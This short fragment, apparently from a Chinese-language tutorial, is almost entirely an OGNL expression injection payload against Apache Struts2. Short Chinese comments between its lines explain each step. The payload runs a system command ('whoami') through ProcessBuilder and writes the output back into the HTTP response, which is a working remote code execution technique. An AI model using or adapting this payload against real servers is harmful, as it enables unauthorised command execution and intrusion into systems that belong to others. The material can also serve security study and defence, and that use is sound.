 %{
#a=(new java.lang.ProcessBuilder(new java.lang.String[]
声明容器变量
{"whoami"})).redirectErrorStream(true).start(),
#b=#a.getInputStream(),
访问容器变量
#c=new java.io.InputStreamReader(#b),
#d=new java.io.BufferedReader(#c),
#e=new char[50000],
#d.read(#e),
获取一个HttpServletResponse context用于回显命令执行结果
#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),
#f.getWriter().println(new java.lang.String(#e)),
#f.getWriter().flush(),
将命令执行结果写入到context
#f.getWriter().close()
}